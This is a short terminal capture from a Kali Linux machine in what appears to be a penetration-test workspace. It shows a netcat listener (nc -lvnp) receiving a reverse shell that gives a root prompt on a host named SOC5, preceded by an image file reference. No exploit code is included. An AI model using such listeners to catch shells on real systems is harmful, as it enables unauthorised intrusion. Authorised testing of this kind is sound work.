 ┌──(kali㉿kali1)-[~/Desktop/pentest/internal/192.168.1.109]
└─$ nc -lvnp 55527
listening on [any] 55527 ...
connect to [192.168.2.72] from (UNKNOWN) [192.168.122.47] 11237
root@SOC5:~#